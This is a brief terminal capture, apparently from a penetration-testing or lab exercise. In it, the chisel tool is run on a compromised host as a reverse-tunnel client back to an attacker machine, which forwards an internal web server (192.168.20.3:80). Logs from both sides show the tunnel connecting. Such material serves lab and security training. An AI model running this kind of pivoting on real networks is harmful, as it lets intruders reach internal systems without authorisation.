 bash-4.4$ chmod +x chisel
bash-4.4$ ls
chisel  portScanning.sh
bash-4.4$ ./chisel client 192.168.0.105:1234 R:80:192.168.20.3:80
2024/05/29 09:42:06 client: Connecting to ws://192.168.0.105:1234
2024/05/29 09:42:06 client: Connected (Latency 4.093879ms)
❯ ./chisel server --reverse -p 1234
2024/05/29 14:40:15 server: Reverse tunnelling enabled
2024/05/29 14:40:15 server: Fingerprint Zarf/pFu+alu3RqIDXhkhWtxsuH2bX49MqiK+WH867A=
2024/05/29 14:40:15 server: Listening on http://0.0.0.0:1234
2024/05/29 14:42:08 server: session#1: tun: proxy#R:80=>192.168.20.3:80: Listening